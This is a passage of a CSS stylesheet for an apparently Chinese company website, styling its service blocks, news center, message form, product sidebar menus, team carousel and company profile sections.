	line-height: 24px;
	font-size: 14px;
}
/*servic*/
.servic {
	background: url(../img/ssbg.png) repeat center;
}
.servic .container {
	padding: 0 44px 65px 44px;
	background: url(../img/f1.png) no-repeat center 60px;
}
.servic .svtop {
	text-align: center;
	padding-top: 40px;
	padding-bottom: 20px;
}
.servic .svtop h5 {
	font-size: 36px;
	color: #424242;
}
.servic .svtop span {
	font-size: 13px;
	color: #ababab;
	text-transform: uppercase;
}
.find_yx {
	background: url(../img/ssbg.png) repeat center;
	padding-top: 45px;
	padding-bottom: 40px;
}
.find_yx .ftop {
	text-align: center;
}
.find_yx .ftop h5 {
	font-size: 33px;
	color: #2f2f2f;
}
.find_yx .ftop h5 span {
	color: #00824a;
}
.find_yx .ftop p {
	font-size: 20px;
	color: #4c4c4c;
	margin-bottom: 8px;
}
.find_yx .ftop i {
	display: block;
	width: 120px;
	height: 3px;
	background-color: #4cb034;
	margin: 0 auto;
}
.find_yx .fcont {
	margin-top: 33px;
}
.find_yx .fcont ul {
	overflow: hidden;
}
.find_yx .fcont li {
	width: 225px;
	float: left;
	color: #414141;
	height: 370px;
	overflow: hidden;
	background: url(../img/findbg1.png) no-repeat center bottom;
	margin: 0 12px;

}
.find_yx .fcont li img {
	display: block;
	margin: 0 auto;
}
.find_yx .fcont li h5 {
	text-align: center;
	font-size: 17px;
	margin-top: 20px;
	margin-bottom: 10px;
}
.find_yx .fcont li p {
	font-size: 14px;
	line-height: 24px;
	padding: 0 10px;
}
.find_yx .fcont li:hover {
	background: url(../img/findbg2.png) no-repeat center bottom;
	color: #fff;
}
/*liuyan*/
.uform {
	position: relative;
	padding-bottom: 110px;
	margin-top: 20px;
}
.uform h5 {
	font-size: 22px;
	color: #00824a;
	margin-bottom: 10px;
}
.uform p {
	color: #747474;
	font-size: 16px;
}
.uform ul {
	position: relative;
	margin-top: 20px;
}
.uform li {
	background: url(../img/yuan.png) no-repeat center;
	width: 383px;
	height: 46px;
	margin-bottom: 5px;
}
.uform li span {
	float: left;
	width: 89px;
	text-align: center;
	height: 46px;
	line-height: 46px;
	color: #3333;
	border-right: 1px solid #e7e7e7;
}
.uform li .txt {
	width: 273px;
	padding: 0 10px;
	height: 46px;
	line-height: 46px;
}
.uform li .txt, .uform li.wby .wb {
	float: left;
	resize: none;
	border: none;
	background: none;
	outline: none;
}
.uform li.wby {
	width: 615px;
	height: 226px;
	background: url(../img/wbybg.png) no-repeat center;
	position: absolute;
	top: 0;
	right: 0;
}
.uform li.wby span {
	height: 100%;
}
.uform li.wby .wb {
	padding: 10px;
	width: 492px;
	height: 206px;
	line-height: 20px;
}
.uform dl {
	padding-left: 55px;
	background: url(../img/phone.png) no-repeat left center;
	margin-top: 24px;
}
.uform dt {
	font-size: 14px;
	color: #333;
}
.uform dd {
	font-size: 30px;
	color: #00824a;
	font-family: "Arial";
}
.uform .xiadan {
	background: url(../img/submit.png) no-repeat center;
	width: 131px;
	height: 55px;
	line-height: 55px;
	padding-left: 30px;
	display: block;
	position: absolute;
	left: 388px;
	top: 308px;
	font-size: 20px;
	color: #fff;
	text-decoration: none;
	font-weight: bold;
}
/* -- å¼¹å‡ºçª—å£ -- */
#mesbook1_c, #mesbook1 {
	display: none;
	z-index: 1001;
	width: 398px;
	border: 1px solid #ccc;
	background: #fff;
	padding-bottom: 20px;
}
#mesbook1_c div, #mesbook1 div {
	border: 1px solid #E4E3E3;
	background: #EBECEB;
	height: 18px;
	padding: 4px .5em 0;
	margin-bottom: 10px;
}
#mesbook1_c dl.b1, #mesbook1 dl.b1 {
	width: 370px;
	margin: 0 auto;
}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt {
	float: left;
	width: 105px;
	overflow: hidden;
}
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd {
	width: 265px;
	float: right;
}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns {
	padding-bottom: 10px;
}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {
	margin-right: 20px;
}
/*å¤„ç†ä¸­åŠ¨ç”»å å…¨å±*/
#oran_div_processing {
	width: 300px;
	padding: 20px;
	z-index: 9999;
	text-align: center;
	background: #fffeef;
	border: solid 1px #b8ab04;
}
/*newscenter*/
.CompanyDynamic, .new_c {
	position: relative;
	margin-bottom: 20px;
}
.CompanyDynamic .cdPager {
	position: absolute;
	bottom: 30px;
	right: 80px;
	z-index: 9
}
.CompanyDynamic .cdPager a {
	text-indent: 80em;
	width: 18px;
	height: 18px;
	display: inline-block;
	float: left;
	margin: 0 6px 0 0;
	background: url(../img/new_ic4.gif) center top no-repeat;
}
.CompanyDynamic .cdPager a:hover, .CompanyDynamic .cdPager a.cur {
	background: url(../img/new_ic3.gif) center top no-repeat;
}
.cdSlideshow {
	height: 280px;
	width: 959px;
}
.news_box {
	padding: 20px 20px 0;
	overflow: hidden;
	margin-bottom: 20px;
	margin-top: 20px;
}
.bg {
	background: #fff;
}
.new {
	height: 620px;
	overflow: hidden;
}
.pb_t {
	line-height: 48px;
	height: 48px;
	overflow: hidden;
	background: url(../img/pb_t_l.gif) left bottom repeat-x;
}
.pb_t h3 {
	font-family: "Microsoft YaHei";
	float: left;
	font-weight: 100;
}
.pb_t h3 b {
	display: inline-block;
	background: url(../img/pb_t_lb.gif) right bottom no-repeat;
	float: left;
}
.pb_t h3 a {
	font-size: 22px;
	color: #464646;
	margin: 0 10px 0 0;
	display: inline-block;
	padding: 0 0 0 30px;
	background: url(../img/sol_t_ic.gif) left 14px no-repeat;
}
.pb_t h3 em {
	font-size: 22px;
	margin: 0 10px 0 0;
	display: inline-block;
	padding: 0 0 0 30px;
	background: url(../img/sol_t_ic.gif) left 14px no-repeat;
	font-style: normal;
}
.pb_t h3 em a {
	color: #303030;
}
.pb_t h3 a:hover {
	color: #303030;
}
.pb_t h3 span {
	text-transform: uppercase;
	font-size: 18px;
	color: #cdcdcd;
	text-transform: uppercase;
	display: inline-block;
	float: left;
}
.pb_t p {
	float: right;
	font-size: 14px;
	padding: 5px 0 0;
	height: 43px;
	overflow: hidden;
}
.pb_t p a, .pb_t p a:hover {
	color: #767676;
	margin: 0 6px;
	font-family: "Microsoft YaHei";
}
.pb_t .fr {
	display: inline-block;
	padding: 0 37px 0 0;
	background: url(../img/pb_t_ic.gif) right 12px no-repeat;
	font-family: "Microsoft YaHei";
	font-size: 16px;
	color: #4f4d4d;
}
.pb_t .fr:hover {
	color: #4f4d4d;
}
.new_c dl {
	height: 280px;
}
.new_c {
	clear: both;
	padding: 31px 0 0;
	overflow: hidden;
	width: 960px;
}
.new_c dt img {
	display: block;
	width: 435px;
	height: 268px;
	overflow: hidden;
	padding: 4px;
	border: 1px #e6e6e6 solid;
}
.new_c dd {
	width: 490px;
	padding-left: 1px;
	overflow: hidden;
}
.new_c dd h4 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	font-weight: 100;
	font-family: "Microsoft YaHei";
	width: 490;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.new_c dd h4 a, .new_c dd h4 a:hover {
	font-size: 16px;
	color: #454545;
}
.new_c dd p {
	padding: 5px 10px 0 0;
	text-align: justify;
	line-height: 25px;
	color: #898989;
	height: 230px;
	overflow: hidden;
	font-size: 14px;
}
.new_c dd span {
	display: block;
	padding: 0 0 0 230px;
}
.new_c dd span a {
	width: 17px;
	height: 17px;
	display: inline-block;
	margin: 0 6px 0 0;
	background: url(../img/new_ic4.gif) center top no-repeat;
}
.new_c dd span a:hover, .new_c dd span .cur {
	background: url(../img/new_ic3.gif) center top no-repeat;
}
.new_c ul {
	padding: 12px 21px 0;
	clear: both;
	height: 217px;
	overflow: hidden;
	background: #f5f5f5;
}
.new_c ul li {
	line-height: 40px;
	height: 40px;
	overflow: hidden;
	padding: 0 0 0 17px;
	background: url(../img/new_ic2.gif) left 18px no-repeat;
	border-bottom: 1px #a4a4a4 dotted;
	font-family: "Microsoft YaHei";
	font-size: 14px;
}
.new_c .lst {
	border: none;
}
.new_c ul li span {
	float: right;
	margin: 0 7px 0 0;
	font-size: 14px;
	color: #b6b6b6;
	font-family: "å®‹ä½“";
}
.new_c ul li a, .new_c ul li a:hover {
	color: #454545;
}
/*mdf*/
.mdf {
	margin-top: 20px;
	height: 445px;
	overflow: hidden;
}
.mdf_u {
	padding: 30px 0 0;
	height: 220px;
	clear: both;
	width: 110%;
}
.mdf_u li {
	float: left;
	width: 350px;
	display: inline;
	margin: 0 50px 0 0;
}
.mdf_u .lst {
	margin: 0;
}
.mdf_u li a {
	display: block;
	height: 214px;
	width: 100%;
	position: relative;
	overflow: hidden;
	border-bottom: 4px #fff solid;
}
.mdf_u li a img {
	display: block;
	width: 350px;
	height: 221px;
	overflow: hidden;
}
.mdf_u li a p {
	position: absolute;
	width: 350px;
	padding: 25px 0 0;
	display: block;
	text-align: center;
	height: 147px;
	left: 0;
	top: 0;
	overflow: hidden; /* background:url(../img/1.png); */
	z-index: -1;
}
.mdf_u li a p b {
	display: block;
	line-height: 20px;
	height: 62px;
	overflow: hidden;
	font-family: "Microsoft YaHei";
	font-size: 14px;
	color: #fff;
	font-weight: 100;
	padding: 10px;
}
.mdf_u li a p span {
	display: block;
	line-height: 18px;
	color: #fff;
	height: 26px;
	overflow: hidden;
}
.mdf_u li a p i {
	display: inline-block;
	text-align: center;
	margin: 0 auto;
	line-height: 22px;
	height: 22px;
	width: 101px;
	border: 1px #fff solid;
	color: #fff;
	font-family: "å®‹ä½“";
	font-size: 18px;
	font-style: normal;
}
.mdf_u li a:hover p, .mdf_u .cur a p {
	z-index: 9;
}

.mdf_u li a:hover, .mdf_u .cur a {
	border-bottom: 4px #00824a solid;
}
.mdf_b {
	clear: both;
}
.mdf_b li {

	line-height: 42px;
	height: 42px;
	overflow: hidden;
	padding: 0 0 0 20px;
	background: url(../img/new_ic1.gif) 3px 19px no-repeat;
	border-bottom: 1px #a4a4a4 dotted;
	font-family: "Microsoft YaHei";
	width: 450px;
	font-size: 14px;
}
.mdf_b .lst {
	border: none;
}
.mdf_b li span {
	float: right;
	margin: 0 7px 0 0;
	font-size: 14px;
	color: #b6b6b6;
	font-family: "å®‹ä½“";
}
.mdf_b li a {
	width: 350px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.mdf_b li a, .mdf_b ul li a:hover {
	color: #454545;
}
/*newMain*/
.newMain {
	padding-bottom: 10px;
}
.newMain .nt {
	height: 50px;
	border-bottom: 1px solid #7f7f7f;
}
.newMain .nt ul {
	float: left;
}
.newMain .nt li {
	height: 50px;
	float: left;
	position: relative;
	width: 120px;
	line-height: 50px;
	margin: 0 10px;
	text-align: center;
}
.newMain .nt li a {
	font-size: 18px;
	text-decoration: none;
}
.newMain .nt li i {
	display: block;
	position: absolute;
	width: 100%;
	height: 3px;
	background-color: #626262;
	bottom: -2px;
	left: 0;
	display: none;
}
.newMain .nt .mor_n {
	float: right;
	padding-right: 20px;
	background: url(../img/morbg.png) no-repeat right center;
	margin-right: 10px;
	font-size: 14px;
	color: #5a5a5a;
	margin-top: 20px;
}
.newMain .nt li:hover a, .newMain .nt li.cur a {
	color: #efa530;
	font-weight: bold;
}
.newMain .nt li:hover i, .newMain .nt li.cur i {
	display: block;
}
.newMain .new_l {
	float: left;
	width: 630px;
}
.newMain .new_l .news {
	margin-top: 27px;
}
.newMain .new_l .news dl {
	overflow: hidden;
}
.newMain .new_l .news dt {
	float: left;
}
.newMain .new_l .news dt img {
	display: block;
}
.newMain .new_l .news dd {
	margin-left: 325px;
}
.newMain .new_l .news dd h5 {
	height: 16px;
	line-height: 16px;
	overflow: hidden;
	padding-top: 5px;
	padding-bottom: 10px;
	width: 285px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.newMain .new_l .news dd h5 a {
	font-size: 14px;
	color: #1b1b1b;
}
.newMain .new_l .news dd p {
	font-size: 13px;
	line-height: 24px;
	height: 72px;
	overflow: hidden;
	margin-bottom: 15px;
	color: #585657;
}
.newMain .new_l .news dd>a {
	font-size: 13px;
}
.newMain .new_l .news ul {
	overflow: hidden;
	width: 650px;
	margin-top: 15px;
}
.newMain .new_l .news li {
	float: left;
	width: 300px;
	height: 35px;
	line-height: 35px;
	margin-right: 25px;
}
.newMain .new_l .news li em {
	float: right;
	font-size: 13px;
}
.newMain .new_l .news li a {
	color: #0f0f0f;
	padding-left: 13px;
	font-size: 13px;
	background: url(../img/dian.png) no-repeat left center;
}
.newMain .new_r {
	float: left;
	width: 485px;
	margin-left: 25px;
}
.newMain .new_r .quetion {
	height: 275px;
	overflow: hidden;
	margin-top: 25px;
	padding: 0 5px;
}
.newMain .new_r .quetion dl {
	margin-bottom: 22px;
}
.newMain .new_r .quetion dt {
	padding-left: 30px;
	background: url(../img/news_wen.jpg) no-repeat left center;
	height: 22px;
	line-height: 22px;
	overflow: hidden;
	width: 285px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.newMain .new_r .quetion dt a {
	font-size: 14px;
	color: #666;
}
.newMain .new_r .quetion dd {
	color: #585657;
	font-size: 13px;
	border-bottom: 1px dotted #ddd;
	background: url(../img/news_da.jpg) no-repeat left top;
	line-height: 22px;
	margin-top: 15px;
	padding-left: 30px;
	margin-left: 2px;
	padding-bottom: 20px;
}
/*contactus*/
.lxwmCont {
	overflow: hidden;
	padding-bottom: 50px;
}
.lxwmCont .title {
	border-color: #3c4b63;
	margin-bottom: 30px;
}
.title {
	margin-top: 30px;
	margin-bottom: 50px;
	height: 49px;
	line-height: 49px;
	border-top: 1px solid #2f2f2f;
	border-bottom: 1px solid #2f2f2f;
	font-size: 12px;
}
.title a {
	font-size: 12px;
}
.dress {
	background: #fff url(../img/man.jpg) no-repeat 778px 155px;
	padding-top: 60px;
	padding-bottom: 30px;
}
.dress .ds_l {
	float: left;
	margin-left: 64px;
	background: url(../img/wxbg.jpg) no-repeat center;
	width: 237px;
	height: 339px;
	overflow: hidden;
}
.dress .ds_l img {
	display: block;
	margin: 0 auto;
	margin-top: 35px;
}
.dress .ds_r {
	float: left;
	margin-left: 45px;
}
.dress .ds_r h5 {
	margin-bottom: 58px;
}
.dress .ds_r h5 img {
	display: block;
}
.dress .ds_r h5 p {
	font-size: 20px;
	color: #000;
}
.dress .ds_r dl {
	overflow: hidden;
	margin-bottom: 15px;
}
.dress .ds_r dt {
	float: left;
}
.dress .ds_r dd {
	font-size: 14px;
	color: #000;
	line-height: 22px;
	margin-left: 70px;
	margin-top: 5px;
}
.dress .ds_r .phone {
	font-size: 14px;
	color: #333;
}
.dress .ds_r .phone span {
	font-size: 24px;
	color: #00824a;
	font-family: "Arial";
}
.mapMain {
	background-color: #fff;
	padding: 25px;
}
.mapMain h5 {
	padding-left: 40px;
	background: url(../img/mapt.png) no-repeat left center;
	height: 37px;
	line-height: 37px;
	font-size: 18px;
	color: #000;
	margin-bottom: 12px;
}
/*yqlj*/
.formbox table tbody tr td input {
	height: 20px;
}
.formbox {
	font-size: 14px;
}
.formbox input[type="button"] {
	cursor: pointer;
}
.formbox table tbody tr td input, .formbox table tbody tr td textarea {
	width: 300px;
	padding: 5px;
}
.formbox table tbody tr td input.b18 {
	width: 80px;
	height: 30px;
}
.formbox em {
	display: block;
	width: 317px;
	height: 34px;
	position: relative;
}
.formbox .sc {
	display: block;
	z-index: 2;
	width: 16px;
	height: 15px;
	background: url(../img/tj.png) no-repeat center;
	position: absolute;
	right: 10px;
	top: 9px;
}
.left .proLt {
	width: 204px;
	padding: 13px;
	box-shadow: 0px 0px 10px #C7C7C7;
}
.left .proLt .proTit {
	overflow: hidden;
	background: url(../img/proltbg.png) no-repeat center;
	height: 130px;
}
.left .proTit h3 {
	margin-top: 10px;
}
.left .proTit h3 img {
	display: block;
	margin: 0 auto;
}
.left .proTit h4 {
	width: 147px;
	height: 46px;
	margin: 0 auto;
	padding-top: 3px;
	border: 1px solid #4ea55e;
	margin-top: 15px;
	font-size: 20px;
	font-family: "å¾®è½¯é›…é»‘";
	text-align: center;
	font-weight: normal;
}
.left .proTit h4 a {
	color: #fff;
}
.left .proTit h4 span {
	display: block;
	font-weight: normal;
	margin-top: 3px;
	text-transform: uppercase;
	color: #0d4b19;
	font-size: 12px;
}
.left .proDl {
	overflow: hidden;
	background: url(../img/proltbottom.png) no-repeat center bottom;
	background-color: #f5f3e4;
	padding-top: 20px;
}
.left .proDl dt {
	font-size: 24px;
	font-family: "å¾®è½¯é›…é»‘";
	text-align: center;
	margin: 27px 0;
}
.left .proDl dt a {
	color: #1e7f31;
}
.left .proDl dd {
	overflow: hidden;
	width: 191px;
	margin: 0 auto;
	margin-bottom: 105px;
}
.left .proDl dd a {
	border: 1px solid #cac7ad;
	width: 189px;
	height: 32px;
	margin-bottom: 12px;
	display: block;
	font-size: 15px;
	font-family: "å¾®è½¯é›…é»‘";
	text-align: center;
	line-height: 32px;
	color: #2b2b2b
}
.left .proDl dd a.cur {
	color: #00824a;
}
.soleft .proLt {
	width: 204px;
	padding: 13px;
	box-shadow: 0px 0px 10px #C7C7C7;
}
.soleft .proLt .proTit {
	overflow: hidden;
	background: url(../img/proltbg.png) no-repeat center;
	height: 130px;
}
.soleft .proTit h3 {
	margin-top: 10px;
}
.soleft .proTit h3 img {
	display: block;
	margin: 0 auto;
}
.soleft .proTit h4 {
	width: 147px;
	height: 46px;
	margin: 0 auto;
	padding-top: 3px;
	border: 1px solid #4ea55e;
	margin-top: 15px;
	font-size: 20px;
	font-family: "å¾®è½¯é›…é»‘";
	text-align: center;
	font-weight: normal;
}
.soleft .proTit h4 a {
	color: #fff;
}
.soleft .proTit h4 span {
	display: block;
	font-weight: normal;
	margin-top: 3px;
	text-transform: uppercase;
	color: #0d4b19;
	font-size: 12px;
}
.soleft .proDl {
	overflow: hidden;
	background-color: #f5f3e4;
}
.soleft #proDl {
	background: url(../img/proltbottom.png) no-repeat center bottom;
	background-color: #f5f3e4;
}
.soleft .proDl dt {
	font-size: 24px;
	font-family: "å¾®è½¯é›…é»‘";
	text-align: center;
	margin: 27px 0;
}
.soleft #proDl dt {
	margin: 17px 0;
}
.soleft .proDl dt a {
	color: #1e7f31;
}
.soleft .proDl dt a.cur {
	color: #AF0103;
}
.soleft .proDl dd {
	overflow: hidden;
	width: 191px;
	margin: 0 auto;
}
.soleft #proDl dd {
	margin-bottom: 105px;
}
.soleft .proDl dd a {
	border: 1px solid #cac7ad;
	width: 189px;
	height: 32px;
	margin-bottom: 12px;
	display: block;
	font-size: 15px;
	font-family: "å¾®è½¯é›…é»‘";
	text-align: center;
	line-height: 32px;
	color: #2b2b2b
}
.soleft .proDl dd a.cur {
	color: #00824a;
}
.probtx {
	color: #F01414;
	display: block;
	margin-top: 5px;
	font-size: 12px;
}
.lymsg {
	font-size: 13px;
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	margin-left: 5px;
*margin-left: -10px;
	margin-top: 2px;
*margin-top: -10px;
	color: #F01414;
}
.lymsg1 {
	font-size: 13px;
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	margin-left: 18px;
	margin-top: 17px;
	color: #F01414;
}
/*å†…é¡µ*/
.proleft {
	overflow: hidden;
	float: left;
	width: 230px;
}
.proleft h3 {
	font-size: 24px;
	padding: 20px 0;
	background-color: #454341;
	padding-left: 25px;
}
.proleft h3 a {
	color: #fff;
}
.proleft h3 p {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	color: #fff;
	opacity: 0.17;
	filter: alpha(opacity=17);
}
.proleft .menu {
	overflow: hidden;
	width: 100%;
	padding-top: 20px;
	padding-bottom: 10px;
*padding-bottom:17px;
	background-color: #fff;
	margin-bottom: 10px;
}
.proleft .menu li {
	font-size: 14px;
	line-height: 38px;
	margin-bottom: 4px;
}
.proleft .menu li a {
	display: block;
	color: #333;
	padding-left: 30px;
}
.proleft .menu li:hover a, .proleft .menu li.cur a {
	background: url(../img/pleft01.png) no-repeat left center;
	background-color: #00824a;
	color: #fff;
	text-decoration: none
}
.proleft .contact {
	overflow: hidden;
	padding: 10px;
	height: 85px;
	width: 220px;
	background-color: #454341;
}
.proleft .contact img {
	float: left;
	display: block;
}
.proleft .contact h4 {
	float: left;
	margin-left: 8px;
	font-size: 24px;
	margin-top: 12px;
}
.proleft .contact h4 a {
	color: #fff;
}
.proleft .contact p {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	color: #fff;
	opacity: 0.17;
	filter: alpha(opacity=17);
	margin-top: 5px;
}
.proleft .ewm {
	overflow: hidden;
	width: 100%;
	padding: 15px 0;
	background-color: #fff;
}
.proleft .ewm img {
	display: block;
	margin: 0 auto;
	margin-bottom: 5px;
}
.proleft .ewm p {
	text-align: center;
	font-size: 12px;
	color: #333;
}
.proleft .phone {
	overflow: hidden;
	padding: 12px 0;
	padding-left: 65px;
	background: url(../img/pleft03.png) no-repeat 15px center;
	background-color: #fff;
	border-bottom: 1px solid #eae9e9;
	border-top: 1px solid #eae9e9;
}
.proleft .phone b {
	display: block;
	font-size: 20px;
	color: #00824a;
	font-family: Arial;
}
.proleft .phone span {
	display: block;
	font-size: 14px;
	color: #666;
}
.proleft .info {
	overflow: hidden;
	padding: 20px;
	width: 200px;
	background-color: #fff;
}
.proleft .info p {
	font-size: 12px;
	color: #666;
	line-height: 20px;
}
.rightbox {
	overflow: hidden;
	width: 715px;
	position: relative;
	margin-top: 25px;
}
/*conpany*/
.conpany {
	overflow: hidden;
	width: 100%;
	margin-bottom: 50px;
}
ul.mbx_mav {
	overflow: hidden;
	width: 1000px;
	margin: 20px auto;
}
ul.mbx_mav li {
	float: left;
	margin-right: 5px;
	font-size: 12px;
	color: #999
}
ul.mbx_mav li a {
	color: #999;
}
ul.con_menu {
	overflow: hidden;
	width: 998px;
	text-align: center;
	margin: 0 auto;
	border: 1px solid #eee;
	height: 53px;
	margin-bottom: 50px;
}
ul.con_menu li {
	display: inline-block;
	font-size: 14px;
	margin: 0 10px;
}
ul.con_menu li {
*display:inline
}
ul.con_menu li a {
	color: #333;
	display: block;
	line-height: 53px;
	text-decoration: none
}
ul.con_menu li.cur a, ul.con_menu li:hover a {
	color: #00824a;
	line-height: 48px;
	border-bottom: 5px solid #00824a;
}
.jj_con {
	overflow: hidden;
	width: 1000px;
	padding: 16px;
	margin: 0 auto
}
.jj_con dl {
	overflow: hidden;
	width: 100%;
	padding: 16px;
	margin-left: -16px;
}
.jj_con .dl01 dt {
	float: left;
	width: 433px;
	height: 274px;
}
.jj_con .dl01 dd {
	overflow: hidden;
	float: right;
	width: 540px;
}
.jj_con .dl02 dt {
	width: 434px;
	height: 370px;
	float: right;
}
.jj_con .dl02 dd {
	float: left;
	overflow: hidden;
	width: 540px;
}
.jj_con .dl03 dt {
	float: left;
	width: 496px;
	height: 335px;
}
.jj_con .dl03 dd {
	float: right;
	width: 472px;
	overflow: hidden
}
.jj_con dl h3 {
	font-size: 18px;
	color: #00824a;
	margin-top: 20px;
}
.jj_con dl h4 {
	font-weight: normal;
	font-size: 18px;
	color: #00824a;
}
.jj_con dl p {
	font-size: 14px;
	color: #333;
	line-height: 25px;
	margin-top: 10px;
	text-align: justify
}
.jj_con dl a {
	display: block;
	width: 98px;
	height: 35px;
	background-color: #00824a;
	line-height: 35px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	margin-top: 20px;
}
.jj_con .dl03 h3 {
	margin-top: 70px;
}
.jj_con dl img {
	transition: 0.5s ease
}
.jj_con dl:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05)
}
.num_con {
	overflow: hidden;
	width: 100%;
	height: 170px;
	background-color: #3e3e3e;
}
.num_con ul {
	overflow: hidden;
	width: 1000px;
	margin: 0 auto
}
.num_con li {
	float: left;
	width: 250px;
	height: 100%;
}
.num_con .num {
	overflow: hidden;
	width: 100%;
	text-align: center;
	margin-top: 50px;
	margin-bottom: 10px;
}
.num_con span {
	display: inline-block;
	width: 80px;
	text-align: center;
	line-height: 35px;
	height: 35px;
	overflow: hidden;
	position: relative
}
.num_con span {
*display:inline
}
.num_con em {
	font-weight: bold;
	font-size: 14px;
	color: #fff;
	position: relative;
	top: -5px;
}
.num_con b {
	display: block;
	width: 100%;
	font-size: 30px;
	color: #fff;
	line-height: 35px;
	height: 385px;
	position: absolute;
	left: 0;
	top: 0
}
.num_con p {
	text-align: center;
	font-size: 12px;
	color: #acacac;
}
.wen_con {
	overflow: hidden;
	width: 100%;
	height: 442px;
	background: url(../img/con04.jpg) no-repeat center bottom;
}
.wen_con .wenbox {
	overflow: hidden;
	width: 1000px;
	margin: 0 auto;
	margin-top: 45px;
}
.wen_con h3 {
	font-size: 18px;
	color: #00824a;
	margin-bottom: 15px;
}
.wen_con p {
	font-size: 14px;
	color: #666;
	line-height: 25px;
}
.wen_con img {
	display: block;
	float: right;
	margin-top: -60px;
	position: relative
}
.wen_con .tu {
	top: -60px;
	opacity: 0;
	filter: alpha(opacity=0)
}
.wen_con .yy {
	display: none
}
.team_con {
	overflow: hidden;
	width: 100%;
	padding: 50px 0;
	background-color: #00824a;
}
.team_con h3 {
	text-align: center;
	margin-bottom: 20px;
	font-size: 18px;
}
.team_con h3 a {
	color: #fff;
}
.team_con .teambox {
	overflow: hidden;
	width: 1100px;
	margin: 0 auto;
	height: 420px;
	position: relative
}
.team_con .teambox i {
	display: block;
	width: 22px;
	height: 39px;
	cursor: pointer;
	position: absolute;
	top: 181px;
}
.team_con .teambox .btn01 {
	background: url(../img/con09.png) no-repeat center top;
	left: 0;
}
.team_con .teambox .btn02 {
	background: url(../img/con09.png) no-repeat center bottom;
	right: 0
}
.team_con .team {
	overflow: hidden;
	width: 1000px;
	margin: 0 auto;
	height: 420px;
	position: relative
}
.team_con .team ul {
	overflow: hidden;
	position: absolute
}
.team_con .team li {
	float: left;
	width: 320px;
	height: 420px;
	background-color: #fff;
	margin-right: 20px;
}
.team_con .team li img.tu {
	display: block;
	margin: 0 auto;
	margin-top: 8px;
	margin-bottom: 15px
}
.team_con .team li h4 {
	font-size: 16px;
	text-align: center;
	margin-bottom: 10px;
}
.team_con .team li h4 a {
	color: #333;
}
.team_con .team li p {
	text-align: justify;
	padding: 0 10px;
	font-size: 12px;
	color: #666;
	line-height: 20px;
	height: 60px;
	overflow: hidden;
	margin-bottom: 25px;
}
.team_con .team li a.zx {
	display: block;
	width: 115px;
	text-align: center;
	margin: 0 auto;
	font-size: 18px;
	color: #00824a;
	font-weight: bold;
}
.team_con .team li a.zx img {
	margin-right: 5px;
	position: relative;
	top: 2px;
}
.yx_con {
	overflow: hidden;
	width: 1000px;
	margin: 0 auto;
	margin-top: 50px;
}
.yx_con h3 {
	text-align: center;
	margin-bottom: 30px;
	font-size: 18px;
}
.yx_con h3 a {
	color: #00824a;
}
.yx_con .tubox {
	overflow: hidden;
	width: 100%;
	height: 370px;
}
.yx_con .tubox .bigtu {
	overflow: hidden;
	display: block;
	float: left;
	width: 495px;
	height: 370px;
	position: relative
}
.yx_con .tubox span {
	display: block;
	background-color: #000;
	opacity: 0.5;
	filter: alpha(opacity=50);
	position: absolute;
	left: 0;
	top: 0;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #fff;
}
.yx_con .tubox ul {
	overflow: hidden;
	float: right;
	width: 505px;
	height: 370px;
}
.yx_con .tubox li {
	float: left;
	width: 241px;
	height: 179px;
	position: relative;
	margin-left: 11px;
	margin-bottom: 12px;
	overflow: hidden;
}
.yx_con .tubox a {
	display: block;
	text-decoration: none
}
.yx_con .tubox a img {
	transition: 0.5s ease
}
.yx_con .tubox a:hover img {
	transform: scale(1.05)
}
/*å·¦è¾¹èœå•*/

.leftr {
	float: left;
	overflow: hidden;
	display: inline;
}
.lf_n {
	width: 240px;
	overflow: hidden;
	margin-bottom: 10px;
}
.lf_n h2 {
	text-align: center;
	line-height: 90px;
	height: 90px;
	overflow: hidden;
	background: #383431;
	border-radius: 10px 10px 0 0;
}
.lf_n h2 a {
	font-size: 24px;
	color: #fff;
}
.lf_n_c {
	background: #fff;
}
.lf_n_c ul li a.cur {
	color: #00824a;
}
.lf_n h3 {
	font-weight: 100;
	line-height: 41px;
	height: 41px;
	padding: 0 0 0 41px;
	overflow: hidden;
	background: #00824a url(../img/lf_n_ic1.gif) 154px 14px no-repeat;
}
.lf_n h3 a {
	font-size: 20px;
	color: #fff;
}
.lf_n h3.cur a {
	font-size: 20px;
	color: #fff;
}
.lf_n ul.menu {
	padding: 11px 12px 12px 14px;
	margin-bottom: 15px;
}
.lf_n ul.menu li {
	padding: 0 0 0 25px;
	font-weight: 100;
	line-height: 44px;
	height: 44px;
	border-bottom: 1px #bfbfbf dashed;
	overflow: hidden;
	font-size: 16px;
}
.lf_n ul.menu li a {
	color: #333;
}
.lf_n ul.menu li.cur a {
	color: #00824a;
	font-weight: bold;
}
.lf_n ul.menu .lst {
	border: none;
}
/*.lf_n p{padding:20px 0 0 23px;height:68px; overflow:hidden; color:#fff;background:#00824a;}
.lf_n p span{ display:block;padding:0 0 0 40px; line-height:24px;overflow:hidden;background:url(../img/lf_n_ic2.png) left 8px no-repeat; font-size:14px; color:#fff;}
.lf_n p b{ font-size:22px; color:#fff; font-family:Arial; display:block;}*/

/*äº§å“ä¸­å¿ƒå¹¿å‘Š*/

.dp01 {
	position: relative;
	width: 715px;
	height: 247px;
	overflow: hidden;
	margin-top: 29px;
	margin-bottom: 10px;
}
.dp01 .box {
	position: relative;
	width: 885px;
	height: 247px;
	overflow: hidden;
}
.dp01 .list {
	position: relative;
	width: 9999px;
	overflow: hidden;
}
.dp01 .list li {
	position: relative;
	width: 885px;
	height: 257px;
	float: left;
	display: inline;
}
